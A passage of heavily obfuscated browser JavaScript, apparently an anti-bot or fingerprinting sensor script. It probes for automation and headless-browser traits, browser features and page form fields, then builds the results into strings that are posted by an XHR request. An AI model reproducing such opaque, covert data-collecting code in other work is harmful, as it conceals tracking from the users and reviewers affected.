U6[L2()[k1(Kj)].call(null,x9,S2,IN)][L2()[k1(AI6)](cM,AI6,Cn)],SF()[Dg(Nn)](K9,vO,sN,jp))){k76=L2()[k1(AI6)](cM,AI6,vF);mg6=L2()[k1(PB)](kC,Kv,x1);}else if(R1(typeof U6[L2()[k1(Kj)](x9,S2,Kr(DK))][L2()[k1(Xd)].apply(null,[sY6,Gm,X9])],SF()[Dg(Nn)](K9,zn,Kr(DK),jp))){k76=L2()[k1(Xd)].apply(null,[sY6,Gm,dX]);mg6=R1(typeof SF()[Dg(XY6)],Av([],[][[]]))?SF()[Dg(m66)].apply(null,[RV,YP,J7,A06]):SF()[Dg(zj)](OC,WX,w7,WK);}if(U6[L2()[k1(Kj)].apply(null,[x9,S2,wK])][R1(typeof xP()[PP(A3)],'undefined')?xP()[PP(wf)](R4,ZO,Hw):xP()[PP(B2)].call(null,AC,zn,Gm)]&&R1(k76,SF()[Dg(wJ6)](lc6,VU,c9,AC))){U6[L2()[k1(Kj)].apply(null,[x9,S2,kf])][xP()[PP(wf)].call(null,R4,pj,Hw)](mg6,pv6.bind(null,k76),Kr(Kr({})));U6[xP()[PP(S2)](Mk6,Kr(DK),Uf)][xP()[PP(wf)](R4,bF,Hw)](L2()[k1(z06)](SW,kv,K9),w76.bind(null,lE),Kr(Kr({})));U6[xP()[PP(S2)].apply(null,[Mk6,hM,Uf])][xP()[PP(wf)].call(null,R4,QF,Hw)](Jr()[MO(q1)](WX,Un,nl,Uf,Yz,AV),w76.bind(null,K9),Kr(bL));}pn.pop();};var sv6=function(){pn.push(Vb6);if(c2(zn6,jf)&&U6[xP()[PP(S2)](p9,Cn,Uf)][xP()[PP(wf)](HF,Kr(Kr([])),Hw)]){U6[xP()[PP(S2)](p9,zv,Uf)][xP()[PP(wf)](HF,Dv,Hw)](gG()[fO(hN)].call(null,z7,Fm,cg),g96,Kr(Kr(N)));U6[xP()[PP(S2)].apply(null,[p9,vF,Uf])][c2(typeof xP()[PP(WX)],'undefined')?xP()[PP(B2)].apply(null,[nM,Jt,M06]):xP()[PP(wf)](HF,Uf,Hw)](L2()[k1(kh6)].call(null,ZA,sM,J7),b16,Kr(Kr([])));zn6=DK;}tA6=jf;pn.pop();nn6=Xr[bF];};var m76=function(){pn.push(IQ6);if(Kr(jL6)){try{var JO6=pn.length;var E76=Kr(Kr(bL));nO6=Av(nO6,c2(typeof L2()[k1(wW)],Av([],[][[]]))?L2()[k1(DK)](I4,jB,Gm):L2()[k1(f06)].apply(null,[tw,Dw,Kr([])]));if(Kr(Kr(U6[xP()[PP(S2)].apply(null,[PM,Kv,Uf])][xP()[PP(tc6)].apply(null,[Qv,PX,tP])]||U6[xP()[PP(S2)](PM,Jl,Uf)][c2(typeof SF()[Dg(z06)],Av('',[][[]]))?SF()[Dg(zj)](Rh6,FF,Wp,LX):SF()[Dg(nC)](lZ6,Kr(Kr(jf)),Gm,QV)]||U6[xP()[PP(S2)].apply(null,[PM,Zp,Uf])][hn()[Tv(QF)](q1,Nn,Yn,U7,PX)]))){nO6=Av(nO6,c2(typeof gG()[fO(QE)],'undefined')?gG()[fO(ZO)].call(null,Dx,jw,w86):gG()[fO(EK)](gn,Fh6,kH));AF6+=Xr[c7];}else{nO6=Av(nO6,R1(typeof gG()[fO(VU)],Av([],[][[]]))?gG()[fO(vD6)](Kr(Kr({})),O7,g66):gG()[fO(ZO)](S3,Y1,J7));AF6+=wz;}}catch(cL6){pn.splice(QX(JO6,DK),Infinity,IQ6);nO6=Av(nO6,L2()[k1(OW)].call(null,Fn,xm,X9));AF6+=wz;}jL6=Kr(bL);}var Jf6=c2(typeof L2()[k1(Zp)],Av('',[][[]]))?L2()[k1(DK)](cW,BC,jf):L2()[k1(nl)](Bg,XP,Fv);var mI6=BU(DK);var QL6=U6[L2()[k1(Kj)].apply(null,[zw,S2,cl])][xP()[PP(Ud)](JK,vO,B2)](SF()[Dg(p4)].apply(null,[Hw,Jt,wK,tr]));for(var Qg6=jf;Ys(Qg6,QL6[xP()[PP(jf)].call(null,wV,mv,qP)]);Qg6++){var Gp6=QL6[Qg6];var xm6=zX(Gp6[SF()[Dg(kv)](Nm,PX,D1,rR)](Q2()[m7(Uf)](VE,jq6,If,Kr(DK),XG,OP)));var h46=zX(Gp6[SF()[Dg(kv)](Nm,wK,kg,rR)](c2(typeof L2()[k1(nZ6)],Av('',[][[]]))?L2()[k1(DK)](YW,qz,Kr([])):L2()[k1(NF)].apply(null,[g2,D1,Kv])));var Xp6=Gp6[SF()[Dg(kv)].call(null,Nm,Kr(Kr([])),If,rR)](Y2()[r2(Dx)].call(null,zj,DK,LI6,vF,QM,dX));var BM6=wg(Xp6,null)?Xr[bF]:DK;var Rp6=Gp6[SF()[Dg(kv)].call(null,Nm,A2,FF,rR)](SF()[Dg(D1)].call(null,P4,mv,hK,pf));var Hj6=wg(Rp6,null)?BU(DK):mk6(Rp6);var JS6=Gp6[SF()[Dg(kv)].call(null,Nm,Kr(jf),A2,rR)](L2()[k1(Nm)].apply(null,[BZ,Zt,Dv]));if(wg(JS6,null))mI6=BU(DK);else{JS6=JS6[Jr()[MO(Dx)].apply(null,[S3,[Lm,XG],z7,Kj,hk6,Jl])]();if(c2(JS6,L2()[k1(tc6)].call(null,Gp,HE,A3)))mI6=Xr[bF];else if(c2(JS6,gG()[fO(dx)].call(null,Lz,OP,jX)))mI6=DK;else mI6=lE;}var dN6=Gp6[gG()[fO(mc6)](YP,pJ6,bP)];var HU6=Gp6[gG()[fO(RV)](xF,ZV,GV)];var YS6=jf;var Wm6=Xr[bF];if(dN6&&R1(dN6[xP()[PP(jf)](wV,X7,qP)],jf)){Wm6=DK;}if(HU6&&R1(HU6[xP()[PP(jf)](wV,nl,qP)],jf)&&(Kr(Wm6)||R1(HU6,dN6))){YS6=DK;}if(R1(Hj6,P6[L2()[k1(G7)](pW,J7,IN)]())){Jf6=L2()[k1(nl)](Bg,XP,If)[gG()[fO(X7)].call(null,J7,Dv,In)](Av(Jf6,Hj6),R1(typeof xP()[PP(Dw)],Av([],[][[]]))?xP()[PP(pr)].call(null,nO,J7,pO):xP()[PP(B2)](Mc6,sN,z06))[c2(typeof gG()[fO(pr)],'undefined')?gG()[fO(ZO)](Nn,R4,bJ6):gG()[fO(X7)](XG,Dv,In)](mI6,xP()[PP(pr)](nO,YP,pO))[gG()[fO(X7)](Nn,Dv,In)](YS6,xP()[PP(pr)](nO,hM,pO))[gG()[fO(X7)].call(null,X9,Dv,In)](BM6,xP()[PP(pr)].apply(null,[nO,A2,pO]))[gG()[fO(X7)](Kr([]),Dv,In)](h46,xP()[PP(pr)](nO,Kj,pO))[c2(typeof gG()[fO(QQ6)],Av([],[][[]]))?gG()[fO(ZO)](S3,cq6,xJ6):gG()[fO(X7)](c7,Dv,In)](xm6,c2(typeof xP()[PP(OP)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[NN,kn,Rk6]):xP()[PP(pr)](nO,Kr(Kr({})),pO))[gG()[fO(X7)].call(null,Kr(Kr(DK)),Dv,In)](Wm6,Jr()[MO(lE)](Nn,jf,Zz,DK,Sm,pj));}}var Ud6;return pn.pop(),Ud6=Jf6,Ud6;};var qd6=function(){pn.push(HV);if(Kr(Rt6)){try{var np6=pn.length;var Lm6=Kr(N);nO6=Av(nO6,R1(typeof SF()[Dg(cm)],Av([],[][[]]))?SF()[Dg(nl)](Dw,S2,pr,h8):SF()[Dg(zj)](P56,kf,Kv,gD6));if(R1(U6[L2()[k1(Kj)](mM,S2,CV)][xP()[PP(YU)].apply(null,[zs,Wp,Qs])],undefined)){nO6=Av(nO6,R1(typeof gG()[fO(TS)],Av([],[][[]]))?gG()[fO(EK)].call(null,Gm,Fh6,I1):gG()[fO(ZO)](YP,Uw,CU));AF6-=P6[hn()[Tv(P4)](Lm,Uf,lU,qP,Dx)]();}else{nO6=Av(nO6,gG()[fO(vD6)](IN,O7,AM));AF6-=Xr[B2];}}catch(TC6){pn.splice(QX(np6,DK),Infinity,HV);nO6=Av(nO6,L2()[k1(OW)](Ns,xm,kf));AF6-=Xr[B2];}Rt6=Kr(Kr({}));}var G46=U6[xP()[PP(S2)].apply(null,[dS,w7,Uf])][R1(typeof xP()[PP(xm)],Av('',[][[]]))?xP()[PP(UB)].call(null,Z4,Kr(Kr(jf)),CV):xP()[PP(B2)].apply(null,[LI6,Zp,E3])]?Xr[DK]:jf;var ZN6=U6[c2(typeof xP()[PP(Dv)],Av('',[][[]]))?xP()[PP(B2)](Am,Kr({}),kD6):xP()[PP(S2)](dS,gn,Uf)][hn()[Tv(QF)].apply(null,[xm,Nn,XM,U7,n2])]&&UX(R1(typeof hn()[Tv(FF)],Av(L2()[k1(nl)](RJ,XP,jf),[][[]]))?hn()[Tv(QF)](Wf,Nn,XM,U7,Wp):hn()[Tv(K9)].apply(null,[zj,NN,cZ6,Jw,vF]),U6[xP()[PP(S2)](dS,Kr({}),Uf)])?DK:jf;var Op6=wg(typeof U6[L2()[k1(Kj)].call(null,mM,S2,xF)][L2()[k1(GH)](m56,ZG,ZV)],gG()[fO(mv)](Dx,s56,zg))?DK:jf;var Ht6=U6[R1(typeof xP()[PP(nl)],Av([],[][[]]))?xP()[PP(S2)].apply(null,[dS,S2,Uf]):xP()[PP(B2)].call(null,Md,Kv,RV)][SF()[Dg(gN)].apply(null,[sN,Kv,hK,UZ6])]&&U6[xP()[PP(S2)].call(null,dS,vF,Uf)][SF()[Dg(gN)].apply(null,[sN,Kr(jf),Jt,UZ6])][c2(typeof SF()[Dg(kf)],'undefined')?SF()[Dg(zj)].apply(null,[OX,dX,nl,w86]):SF()[Dg(r56)].apply(null,[qx,RM,Kr(Kr([])),dh6])]?DK:jf;var fp6=U6[Q2()[m7(Nn)].apply(null,[c9,Q66,D1,z7,B2,pr])][L2()[k1(LD6)].apply(null,[kP,fM,Kr(DK)])]?DK:jf;var dp6=U6[xP()[PP(S2)].call(null,dS,KV,Uf)][Jr()[MO(FF)](Kr(Kr(jf)),M2,RM,Uf,hE,Lz)]?DK:jf;var vN6=R1(typeof U6[L2()[k1(mZ6)](H1,Kw,Kr(DK))],SF()[Dg(Nn)](K9,qx,kg,U3))?DK:jf;var sp6=U6[xP()[PP(S2)](dS,NF,Uf)][Fd()[cE(bF)].call(null,Lx,vO,Kj,mr,ZO)]&&At(U6[SF()[Dg(RM)].apply(null,[vF,O1,Kr({}),MT6])][R1(typeof xP()[PP(Fm)],'undefined')?xP()[PP(VU)](l56,CV,sN):xP()[PP(B2)](vF,kg,AN)][R1(typeof SF()[Dg(S2)],'undefined')?SF()[Dg(P4)](RM,wA,kf,D9):SF()[Dg(zj)].call(null,z56,cl,Qz,fD6)].call(U6[c2(typeof xP()[PP(S3)],Av([],[][[]]))?xP()[PP(B2)](Ip,fM,OU):xP()[PP(S2)](dS,CV,Uf)][Fd()[cE(bF)](Lx,dj,Kj,mr,sN)])[R1(typeof xP()[PP(Cn)],'undefined')?xP()[PP(kv)](Jc6,Kr(Kr(DK)),S3):xP()[PP(B2)].apply(null,[vI6,sN,lE])](gG()[fO(C66)].call(null,KV,zn,Mg)),Xr[bF])?DK:jf;var xU6=c2(typeof U6[xP()[PP(S2)](dS,zj,Uf)][xP()[PP(cl)](zz,O7,JC)],R1(typeof SF()[Dg(Cn)],Av([],[][[]]))?SF()[Dg(zn)].call(null,YP,Lz,kn,OO):SF()[Dg(zj)].apply(null,[A86,Nn,B2,RB]))||c2(typeof U6[xP()[PP(S2)](dS,Kr({}),Uf)][Q2()[m7(ZO)](fw,vS,zn,K9,kg,Wp)],c2(typeof SF()[Dg(Y3)],'undefined')?SF()[Dg(zj)].apply(null,[zM,XP,Kr(Kr({})),Az]):SF()[Dg(zn)](YP,Lm,Jt,OO))||c2(typeof U6[xP()[PP(S2)].call(null,dS,Nn,Uf)][gG()[fO(A3)].call(null,O7,nC,ON)],SF()[Dg(zn)](YP,r7,If,OO))?DK:jf;var JN6=UX(L2()[k1(XW)].call(null,El,tc6,Kr(Kr([]))),U6[xP()[PP(S2)].call(null,dS,Kr([]),Uf)])?U6[xP()[PP(S2)](dS,P4,Uf)][L2()[k1(XW)].apply(null,[El,tc6,kn])]:jf;var pp6=c2(typeof U6[Q2()[m7(Nn)](c9,Q66,Jl,X9,B2,ZO)][gG()[fO(Fh6)].call(null,xm,nZ6,Eq6)],SF()[Dg(zn)].call(null,YP,Kr({}),Kr(DK),OO))?DK:jf;var sj6=c2(typeof U6[c2(typeof Q2()[m7(RM)],Av(L2()[k1(nl)](RJ,XP,Dv),[][[]]))?Q2()[m7(S2)].call(null,qI6,A86,ZG,B2,t3,Wp):Q2()[m7(Nn)](c9,Q66,S3,CV,B2,Kr({}))][SF()[Dg(xU)].call(null,nZ6,Kr(DK),pO,Jv)],SF()[Dg(zn)](YP,WX,Kr(Kr(DK)),OO))?Xr[DK]:jf;var BW6=Kr(U6[xP()[PP(Nn)](TI6,cl,UB)][R1(typeof xP()[PP(qP)],Av('',[][[]]))?xP()[PP(VU)].call(null,l56,Jl,sN):xP()[PP(B2)].apply(null,[BR,O1,Nh6])][gG()[fO(NF)].call(null,Kr(Kr({})),S3,EC)])?DK:jf;var z46=UX(Jr()[MO(qE)].call(null,S2,EO,Fv,RM,xk6,Jl),U6[xP()[PP(S2)](dS,Qs,Uf)])?P6[gG()[fO(zn)](Jt,Yz,hS)]():jf;var Xz6=Fd()[cE(D1)](TE,Kr(Kr(DK)),Uf,V4,OP)[gG()[fO(X7)](x1,Dv,sK)](G46,Q2()[m7(Dx)].apply(null,[PX,O06,nl,Kr(DK),XG,PX]))[gG()[fO(X7)](nl,Dv,sK)](ZN6,xP()[PP(TW)](dv,Kr({}),gg))[gG()[fO(X7)].apply(null,[Kr(Kr({})),Dv,sK])](Op6,gG()[fO(BS)].apply(null,[qx,Wd,H0]))[gG()[fO(X7)].call(null,Kr(jf),Dv,sK)](Ht6,SF()[Dg(Wg)].call(null,VU,Kr(Kr(DK)),Kr(DK),GV))[gG()[fO(X7)](Kr(Kr(jf)),Dv,sK)](fp6,L2()[k1(Et)].call(null,nP,kh6,Kr(jf)))[gG()[fO(X7)](bg,Dv,sK)](dp6,gG()[fO(ZR)].apply(null,[A2,Lm,Lq6]))[gG()[fO(X7)].apply(null,[Kr(Kr(DK)),Dv,sK])](vN6,L2()[k1(ZZ6)].call(null,O2,IN,S3))[gG()[fO(X7)].call(null,O1,Dv,sK)](sp6,xP()[PP(JC)].call(null,Gt,xC,RM))[gG()[fO(X7)].call(null,If,Dv,sK)](xU6,GM()[SB(q1)](Uf,dX,qx,O06))[R1(typeof gG()[fO(r56)],Av('',[][[]]))?gG()[fO(X7)].call(null,Kr(Kr(jf)),Dv,sK):gG()[fO(ZO)](Qz,nM,YZ6)](JN6,xP()[PP(dx)](Is,cK,wJ6))[c2(typeof gG()[fO(hb6)],Av([],[][[]]))?gG()[fO(ZO)](dX,Hc6,Eq6):gG()[fO(X7)](Kr(DK),Dv,sK)](pp6,GM()[SB(WX)](Uf,bg,Fv,O06))[gG()[fO(X7)](Lz,Dv,sK)](sj6,GM()[SB(sN)].call(null,Uf,zv,wC,O06))[gG()[fO(X7)].apply(null,[Kr(Kr(jf)),Dv,sK])](BW6,L2()[k1(HE)](Pf,n2,FF))[c2(typeof gG()[fO(TE)],Av([],[][[]]))?gG()[fO(ZO)](cK,Wm,lc6):gG()[fO(X7)](J7,Dv,sK)](z46);var F46;return pn.pop(),F46=Xz6,F46;};var NS6=function(){var WN6;var Z36;pn.push(mz);return Z36=MB6()[R1(typeof SF()[Dg(lZ6)],'undefined')?SF()[Dg(qE)].call(null,jf,CV,vO,Fl):SF()[Dg(zj)](wz,IN,q1,QK)](function ZW6(tN6){pn.push(BC);while(DK)switch(tN6[GM()[SB(RV)](XG,hM,d56,Cj)]=tN6[SF()[Dg(q1)](xU,J7,cK,dF)]){case jf:tN6[GM()[SB(RV)].apply(null,[XG,AV,d56,Cj])]=Xr[bF];tN6[c2(typeof SF()[Dg(QC)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[l56,tP,pj,zM]):SF()[Dg(q1)](xU,O7,fM,dF)]=K9;{var tt6;return tt6=MB6()[SF()[Dg(FF)](O7,bF,VU,mj)](VG6()),pn.pop(),tt6;}case K9:WN6=tN6[c2(typeof gG()[fO(kI6)],'undefined')?gG()[fO(ZO)].call(null,kn,fw,wv):gG()[fO(PX)](bg,kn,mA)];U6[SF()[Dg(RM)].call(null,vF,XG,Kr({}),jQ6)][Y2()[r2(lE)].apply(null,[VU,Dx,Z4,Kr(DK),X7,Lm])](WK6,WN6[R1(typeof xP()[PP(TM)],Av([],[][[]]))?xP()[PP(YN)].call(null,HB,ZV,wA):xP()[PP(B2)](nQ6,hK,GC)],wS(vI,[R1(typeof SF()[Dg(VC)],'undefined')?SF()[Dg(d56)].apply(null,[bM,P4,vF,QO]):SF()[Dg(zj)].call(null,rR,Zp,Uf,O7),WN6[gG()[fO(bz)](Kr(Kr(DK)),pr,ch6)]]));tN6[SF()[Dg(q1)](xU,fM,wA,dF)]=Xr[r7];break;case Xr[kg]:tN6[GM()[SB(RV)](XG,kn,d56,Cj)]=nl;tN6[gG()[fO(Sh6)](n2,Zk6,Sj)]=tN6[R1(typeof SF()[Dg(Fm)],'undefined')?SF()[Dg(hM)](Zk6,Kv,dX,ln):SF()[Dg(zj)].call(null,X56,Kr(jf),PX,bJ6)](jf);case B2:case xP()[PP(hM)].call(null,mV,Jl,Dw):{var TU6;return TU6=tN6[c2(typeof gG()[fO(xm)],Av('',[][[]]))?gG()[fO(ZO)](Kr(DK),Jx,Ip):gG()[fO(kf)].apply(null,[lE,JB,BM])](),pn.pop(),TU6;}}pn.pop();},null,null,[[jf,nl]],U6[gG()[fO(hM)](Kr(Kr([])),ZO,Bs)]),pn.pop(),Z36;};var Bp6=function(){var qj6=Mf6();pn.push(hS);if(R1(qj6,BU(DK))&&R1(qj6,U6[xP()[PP(J7)].apply(null,[dP,x1,NF])][xP()[PP(mc6)](rl,Kr(Kr(DK)),sH)])&&At(qj6,Nj6)){Nj6=qj6;var Yz6=zf6();var lS6=fp(QX(qj6,Yz6),Op);TW6(lS6);}pn.pop();};var Zz6=function(BN6){pn.push(If);var LN6=At(arguments[xP()[PP(jf)].apply(null,[Rb6,P4,qP])],DK)&&R1(arguments[DK],undefined)?arguments[DK]:Kr(Kr(bL));if(Kr(LN6)||wg(BN6,null)){pn.pop();return;}FL6[GM()[SB(wK)].apply(null,[A2,bF,jf,QQ6])]=Kr(N);Up6=Kr({});var VU6=BN6[gG()[fO(bz)](QC,pr,L56)];var pd6=BN6[hn()[Tv(If)].apply(null,[Kr([]),S2,m66,kO,bg])];var Tz6;if(R1(pd6,undefined)&&At(pd6[xP()[PP(jf)](Rb6,PX,qP)],jf)){try{var Yd6=pn.length;var SK6=Kr({});Tz6=U6[GM()[SB(kg)](XG,fM,YP,AN)][gG()[fO(Y1)].apply(null,[bF,S2,Il])](pd6);}catch(QK6){pn.splice(QX(Yd6,DK),Infinity,If);}}if(R1(VU6,undefined)&&c2(VU6,LD6)&&R1(Tz6,undefined)&&Tz6[xP()[PP(sM)].apply(null,[v56,If,n7])]&&c2(Tz6[xP()[PP(sM)].call(null,v56,dX,n7)],Kr(Kr(N)))){Up6=Kr(Kr(N));var OW6=Hr6(g16(Bg6));var ZS6=U6[xP()[PP(Kj)].call(null,lg,lE,k66)](SU(tI6(),Op),Xr[gg]);if(R1(OW6,undefined)&&Kr(U6[gG()[fO(If)](Kv,xF,Wr)](OW6))&&At(OW6,Xr[bF])){if(R1(Yt6[Fd()[cE(Nn)](J66,kf,RM,vE,xC)],undefined)){U6[xP()[PP(MH)].apply(null,[Dh6,AV,Y1])](Yt6[Fd()[cE(Nn)].apply(null,[J66,IN,RM,vE,S3])]);}if(At(ZS6,jf)&&At(OW6,ZS6)){Yt6[Fd()[cE(Nn)](J66,A3,RM,vE,A2)]=U6[xP()[PP(S2)].apply(null,[sC,Kr(Kr(DK)),Uf])][xP()[PP(Sh6)].call(null,w56,Kr(Kr([])),X9)](function(){CN6();},fp(QX(OW6,ZS6),Op));}else{Yt6[Fd()[cE(Nn)](J66,Kr(Kr(DK)),RM,vE,q1)]=U6[xP()[PP(S2)].apply(null,[sC,Qz,Uf])][xP()[PP(Sh6)].apply(null,[w56,Kr(DK),X9])](function(){CN6();},fp(fN6,Op));}}}pn.pop();if(Up6){rI6();}};var xC6=function(){var kz6=Kr([]);pn.push(K4);var EM6=At(E4(Yt6[c2(typeof gG()[fO(EK)],Av('',[][[]]))?gG()[fO(ZO)](Kr({}),Eq6,Fh6):gG()[fO(xm)](gg,hN,NO)],bW6),jf)||At(E4(Yt6[R1(typeof gG()[fO(hK)],Av('',[][[]]))?gG()[fO(xm)].apply(null,[Kr({}),hN,NO]):gG()[fO(ZO)](qx,nZ6,kC)],N46),jf)||At(E4(Yt6[gG()[fO(xm)].call(null,Gm,hN,NO)],hK6),jf)||At(E4(Yt6[gG()[fO(xm)](CV,hN,NO)],Sd6),jf);var cm6=At(E4(Yt6[gG()[fO(xm)].apply(null,[B2,hN,NO])],Wr6),jf);if(c2(Yt6[c2(typeof gG()[fO(CX)],Av([],[][[]]))?gG()[fO(ZO)](J7,XD6,Yc6):gG()[fO(xF)].apply(null,[Kr(jf),KV,jq6])],Kr({}))&&cm6){Yt6[gG()[fO(xF)](IN,KV,jq6)]=Kr(Kr(N));kz6=Kr(Kr([]));}Yt6[gG()[fO(xm)](O7,hN,NO)]=jf;var Dj6=vw();Dj6[gG()[fO(TM)](DK,Wg,lw)](R1(typeof gG()[fO(kf)],Av([],[][[]]))?gG()[fO(vB)](Kr(Kr({})),VE,nV):gG()[fO(ZO)](B2,UZ6,gH),DM6,Kr(bL));Dj6[gG()[fO(pJ6)](DK,w2,F1)]=function(){m36&&m36(Dj6,kz6,EM6);};var GW6=U6[GM()[SB(kg)](XG,zj,YP,sq6)][R1(typeof L2()[k1(tQ6)],Av([],[][[]]))?L2()[k1(YU)].apply(null,[cf,Et,If]):L2()[k1(DK)].apply(null,[Sh6,vF,Kr(jf)])](Sp6);var Om6=L2()[k1(SN)].apply(null,[RF,qQ6,ZO])[gG()[fO(X7)](Kr({}),Dv,rF)](GW6,L2()[k1(PZ6)](G0,Y1,Kr(Kr(DK))));Dj6[gG()[fO(Dw)](Zt,pX,m9)](Om6);pn.pop();};var ES6=function(mm6){if(mm6)return Kr(Kr({}));var Br6=jf6();var YW6=Br6&&Br6[Xr[pj]];return YW6&&bl6(YW6);};var CN6=function(){pn.push(KO);Yt6[c2(typeof xP()[PP(mc6)],'undefined')?xP()[PP(B2)].call(null,JC,Kr(Kr(DK)),FQ6):xP()[PP(X9)](Mr,nl,Dv)]=Kr([]);pn.pop();E26(Kr(Kr([])));};var f4=TA6[bL];var pU=TA6[N];var FM=TA6[cJ];var AW6=function(HN6){"@babel/helpers - typeof";pn.push(GJ6);AW6=wg(SF()[Dg(zn)].call(null,YP,Zp,IN,Hf),typeof U6[R1(typeof gG()[fO(sN)],Av('',[][[]]))?gG()[fO(Nn)](O1,Cn,f1):gG()[fO(ZO)].apply(null,[NF,DX,BM])])&&wg(gG()[fO(q1)](Qz,B2,c4),typeof U6[gG()[fO(Nn)](Jl,Cn,f1)][L2()[k1(QF)].apply(null,[fx,Kn,PX])])?function(Qh6){return pq6.apply(this,[qb,arguments]);}:function(wT6){return pq6.apply(this,[U8,arguments]);};var sK6;return pn.pop(),sK6=AW6(HN6),sK6;};var tg6=function(){"use strict";var fm6=function(Tp,JE,GN){return wS.apply(this,[rY,arguments]);};var Cd6=function(AU6,dK6,rt6,LS6){pn.push(WT6);var fj6=dK6&&rw(dK6[xP()[PP(VU)].call(null,XC,Zt,sN)],H46)?dK6:H46;var cS6=U6[SF()[Dg(RM)](vF,Qs,QC,DI6)][L2()[k1(xC)](Hz,PB,jf)](fj6[xP()[PP(VU)].call(null,XC,gg,sN)]);var Hp6=new AC6(LS6||[]);Km6(cS6,R1(typeof xP()[PP(Dx)],'undefined')?xP()[PP(O1)](vS,DK,Wf):xP()[PP(B2)](O1,zn,vF),wS(vI,[gG()[fO(RV)].apply(null,[Kr({}),ZV,TP]),ON6(AU6,rt6,Hp6)]));var Vr6;return pn.pop(),Vr6=cS6,Vr6;};var H46=function(){};var vd6=function(){};var VM6=function(){};var qX6=function(Nr6,JW6){function kj6(Z46,Sj6,d36,ld6){var pt6=pq6(pL,[Nr6[Z46],Nr6,Sj6]);pn.push(L66);if(R1(R1(typeof Q2()[m7(VU)],'undefined')?Q2()[m7(zj)].apply(null,[Vz,Ql,gn,Kr(Kr({})),Uf,Fv]):Q2()[m7(S2)].call(null,mz,Mw,cK,Kr(Kr(DK)),I3,zn),pt6[R1(typeof SF()[Dg(S2)],Av('',[][[]]))?SF()[Dg(D1)](P4,XG,Gm,qj):SF()[Dg(zj)].call(null,jU,Kr(jf),Jt,pS)])){var Jj6=pt6[R1(typeof xP()[PP(Lz)],Av('',[][[]]))?xP()[PP(QF)].call(null,bp,Kr(Kr({})),RV):xP()[PP(B2)].call(null,Xp,QC,Z3)],DC6=Jj6[gG()[fO(RV)](pO,ZV,qv)];var Mp6;return Mp6=DC6&&wg(c2(typeof Q2()[m7(S2)],Av([],[][[]]))?Q2()[m7(S2)](c06,xc6,qx,Kr([]),BZ6,OP):Q2()[m7(jf)].apply(null,[wW,Ex,Nn,Kr(DK),VU,Kr(Kr(jf))]),AW6(DC6))&&Bd6.call(DC6,gG()[fO(O1)].call(null,r7,vB,Mz))?JW6[GM()[SB(RM)](nl,QC,Wg,NJ6)](DC6[gG()[fO(O1)].call(null,Kr(jf),vB,Mz)])[gG()[fO(QF)](qx,Sh6,zm)](function(JM6){pn.push(Q86);kj6(SF()[Dg(q1)](xU,gg,O1,bf),JM6,d36,ld6);pn.pop();},function(Rd6){pn.push(lJ6);kj6(Q2()[m7(zj)](Vz,Zf,Kj,AV,Uf,mv),Rd6,d36,ld6);pn.pop();}):JW6[GM()[SB(RM)].call(null,nl,zj,Wg,NJ6)](DC6)[gG()[fO(QF)](tP,Sh6,zm)](function(pW6){pn.push(dq6);Jj6[c2(typeof gG()[fO(D1)],'undefined')?gG()[fO(ZO)](q1,mP,PQ6):gG()[fO(RV)](VU,ZV,F7)]=pW6,d36(Jj6);pn.pop();},function(Tx6){pn.push(ZZ6);var fK6;return fK6=kj6(Q2()[m7(zj)].call(null,Vz,Dq6,Gm,O1,Uf,Lz),Tx6,d36,ld6),pn.pop(),fK6;}),pn.pop(),Mp6;}ld6(pt6[xP()[PP(QF)].apply(null,[bp,Kr(Kr(DK)),RV])]);pn.pop();}var Hm6;pn.push(FC);Km6(this,R1(typeof xP()[PP(zj)],Av('',[][[]]))?xP()[PP(O1)].call(null,t3,lE,Wf):xP()[PP(B2)](DQ6,pr,MT6),wS(vI,[c2(typeof gG()[fO(q1)],'undefined')?gG()[fO(ZO)].apply(null,[Kr(DK),VN,XQ6]):gG()[fO(RV)].apply(null,[Kr(Kr(DK)),ZV,r1]),function YB6(Vj6,cW6){var gz6=function(){return new JW6(function(MN6,LW6){kj6(Vj6,cW6,MN6,LW6);});};pn.push(gX);var GC6;return GC6=Hm6=Hm6?Hm6[gG()[fO(QF)](hM,Sh6,vP)](gz6,gz6):gz6(),pn.pop(),GC6;}]));pn.pop();};var wp6=function(lD6){return Ix.apply(this,[HJ,arguments]);};var Qm6=function(JJ6){return Ix.apply(this,[CY,arguments]);};var AC6=function(DN6){pn.push(xh6);this[gG()[fO(P4)](lE,QC,mF)]=[wS(vI,[L2()[k1(c7)](WO,Kj,FF),Jr()[MO(Kj)].apply(null,[S3,GG,xC,XG,P9,Qs])])],DN6[gG()[fO(NF)](K9,S3,Ig)](wp6,this),this[Q2()[m7(RM)](BS,P9,Qz,pO,Uf,xF)](Kr(jf));pn.pop();};var jz6=function(OX6){pn.push(wM);if(OX6||c2(L2()[k1(nl)].call(null,Dr,XP,OP),OX6)){var Gt6=OX6[gr6];if(Gt6){var AS6;return pn.pop(),AS6=Gt6.call(OX6),AS6;}if(wg(SF()[Dg(zn)].apply(null,[YP,fM,kg,ss]),typeof OX6[c2(typeof SF()[Dg(Lz)],Av('',[][[]]))?SF()[Dg(zj)](Th6,qx,Zp,mU):SF()[Dg(q1)](xU,gg,Kr(jf),RJ)])){var XU6;return pn.pop(),XU6=OX6,XU6;}if(Kr(U6[gG()[fO(If)](A2,xF,xg)](OX6[xP()[PP(jf)].apply(null,[Oj,FF,qP])]))){var M46=BU(DK),VS6=function QW6(){pn.push(Tw);for(;Ys(++M46,OX6[xP()[PP(jf)](Qj,tP,qP)]);)if(Bd6.call(OX6,M46)){var lr6;return QW6[gG()[fO(RV)].apply(null,[Kr(DK),ZV,p7])]=OX6[M46],QW6[xP()[PP(FF)].call(null,jE,KV,zn)]=Kr(P6[gG()[fO(zn)](Wp,Yz,w66)]()),pn.pop(),lr6=QW6,lr6;}QW6[R1(typeof gG()[fO(Lz)],Av('',[][[]]))?gG()[fO(RV)].apply(null,[dX,ZV,p7]):gG()[fO(ZO)](Kr(DK),PR,Xc6)]=WW6;QW6[R1(typeof xP()[PP(Lm)],Av('',[][[]]))?xP()[PP(FF)](jE,jf,zn):xP()[PP(B2)].call(null,E66,ZO,fx)]=Kr(jf);var dm6;return pn.pop(),dm6=QW6,dm6;};var jN6;return jN6=VS6[SF()[Dg(q1)].apply(null,[xU,hK,NF,RJ])]=VS6,pn.pop(),jN6;}}throw new (U6[SF()[Dg(xC)].apply(null,[PS,YP,Dx,Xs])])(Av(AW6(OX6),gG()[fO(Wp)].call(null,cK,Hw,b7)));};pn.push(E86);tg6=function Kr6(){return sW6;};var WW6;var sW6={};var 